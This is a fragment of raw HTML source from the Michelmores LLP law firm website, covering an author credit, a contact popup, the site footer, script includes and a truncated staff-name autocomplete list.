           <img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print" data-lazy-src="/app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png"><noscript><img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print"></noscript>
    </button>
</div>
    </div> <div class="post-content-footer__section  news-insights-author-list-mobile"><div class="post-authors">
    <h6>Author</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/pippa-allsop/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Pippa Allsop"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Pippa-Allsop-min-1-768x547.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Pippa-Allsop-min-1-768x547.jpg"
                                 alt="Pippa Allsop"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/pippa-allsop/">Pippa Allsop</a>
                </div>
            </div>
            </div>
</div>
</div>  </div></div>
    </div>
</div>


</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="16548"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact" class="js-cta-popup-nav-menu-trigger-btn">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards &#038; Accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all Policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
                        <div style="text-align:center; position: relative;padding-bottom: 60%;height: auto;overflow: hidden;"><iframe loading="lazy" frameborder="0" scrolling="no" allowTransparency="true" src="about:blank" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://cdn.yoshki.com/iframe/55849r.html"></iframe><noscript><iframe frameborder="0" scrolling="no" allowTransparency="true" src="https://cdn.yoshki.com/iframe/55849r.html" style="border:0px; margin:0px; padding:0px; backgroundColor:transparent; top:0px; left:0px; width:100%; height:100%; position: absolute;"></iframe></noscript></div>
                    </div>
                    <!-- End of SRA Digital Badge code -->
                </div>
                <div class="site-footer-bottom__content">
                                            <div class="site-footer-bottom__locations">
                            <p>Locations:</p>
                            <ul>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/london/" title="london">london</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/cheltenham/" title="cheltenham">cheltenham</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/bristol/" title="bristol">bristol</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.michelmores.com/location/exeter/" title="exeter">exeter</a>
                                    </li>
                                                            </ul>
                        </div>
                    
                                            <div class="site-footer-bottom__text">
                            <p>© Michelmores LLP is a Limited Liability Partnership, authorised and regulated by the Solicitors Regulation Authority (SRA authorisation number 463401) and registered in England and Wales under Partnership No. OC326242.<br />
The registered office is Woodwater House, Pynes Hill, Exeter, EX2 5WR. A list of the members (all of whom are solicitors or barristers) is available for inspection at the registered office and at michelmores.com</p>
                        </div>
                    
                    <ul class="site-footer-bottom__copyright">
                        <li>&copy; 2026 Michelmores LLP. All rights reserved</li>
                        <li>Website maintained by <a href="https://appeal.digital/" target="_blank" title="Appeal Digital">Appeal Digital</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<script async="async" src="https://static.srcspot.com/libs/jennilee.js" type="application/javascript"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/app/uploads/*","/app/*","/app/plugins/*","/app/themes/picostrap5-child-base/*","/app/themes/picostrap5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" defer="defer" type="text/javascript" id="wp-i18n-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" defer="defer" type="text/javascript" id="wp-a11y-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/static/scripts/base-theme-vendor.min.e7ed0a05859aa8df4c19960d11c7a0b3.js?ver=1.0.0" defer="defer" type="text/javascript" id="base_theme_vendor-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_base_theme-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.a7557636508304934609d7356d9e8e19.js?ver=1.0.0" id="js_manifest-js"></script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor.a13d19765ebdb726a8bb67e3be09283c.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_vendor-js"></script>
<script id="js_main-js-extra">
var JS_GLOBALS = {"vendorFiles":{"vendor-vue":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vue.013f198a27e930b68df2622b188842b9.js","vendor-vuex":"https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/vendor-vuex.b37c0aad95145a5bc43cc230a8d0f81b.js"}};
//# sourceURL=js_main-js-extra
</script>
<script src="https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/main.1c65dd957fcf44a53ef650fd2f014c84.js?ver=1.0.0" defer="defer" type="text/javascript" id="js_main-js"></script>
		<link rel="stylesheet" type="text/css" href="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/css/jquery.multiselect.css">
		<script type="text/javascript" src="https://www.michelmores.com/app/plugins/wp-post-inline-filter/assets/js/jquery.multiselect.js"></script>
		<script type="text/javascript">
			;(function($){
				var main_autocomplete_source = [{"id":23143,"label":"Abbey Chiswell","value":"Abbey Chiswell","url":"https:\/\/www.michelmores.com\/people\/abbey-chiswell\/","locations":"","sectors":[],"job_title":null},{"id":174,"label":"Abigail Brown","value":"Abigail Brown","url":"https:\/\/www.michelmores.com\/people\/abigail-brown\/","locations":"","sectors":[],"job_title":"Associate"},{"id":404,"label":"Abigail Leighton-Boyce","value":"Abigail Leighton-Boyce","url":"https:\/\/www.michelmores.com\/people\/abigail-leighton-boyce\/","locations":"","sectors":[],"job_title":"Communications Executive"},{"id":173,"label":"Adam Corbin","value":"Adam Corbin","url":"https:\/\/www.michelmores.com\/people\/adam-corbin-faav\/","locations":"","sectors":[],"job_title":"Partner"},{"id":21272,"label":"Adam Kean","value":"Adam Kean","url":"https:\/\/www.michelmores.com\/people\/adam-kean\/","locations":"","sectors":[],"job_title":null},{"id":510,"label":"Adam Marques-Quint","value":"Adam Marques-Quint","url":"https:\/\/www.michelmores.com\/people\/adam-marques-quint\/","locations":"","sectors":[],"job_title":"Associate"},{"id":102,"label":"Adrian Bennett","value":"Adrian Bennett","url":"https:\/\/www.michelmores.com\/people\/adrian-bennett\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":25469,"label":"Alex Kuklenko","value":"Alex Kuklenko","url":"https:\/\/www.michelmores.com\/people\/alex-kuklenko\/","locations":"","sectors":[],"job_title":null},{"id":23162,"label":"Alex Peltiez","value":"Alex Peltiez","url":"https:\/\/www.michelmores.com\/people\/alex-peltiez\/","locations":"","sectors":[],"job_title":null},{"id":6365,"label":"Alex Ricketts","value":"Alex Ricketts","url":"https:\/\/www.michelmores.com\/people\/alex-ricketts\/","locations":"","sectors":[],"job_title":null},{"id":19679,"label":"Alex Southall","value":"Alex Southall","url":"https:\/\/www.michelmores.com\/people\/alex-southall\/","locations":"","sectors":[],"job_title":null},{"id":20902,"label":"Alexa Payet","value":"Alexa Payet","url":"https:\/\/www.michelmores.com\/people\/alexa-payet\/","locations":"","sectors":[],"job_title":null},{"id":709,"label":"Alexandra Watson","value":"Alexandra Watson","url":"https:\/\/www.michelmores.com\/people\/alexandra-watson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":207,"label":"Alice Daniels","value":"Alice Daniels","url":"https:\/\/www.michelmores.com\/people\/alice-daniels\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29084,"label":"Alice Mackereth","value":"Alice 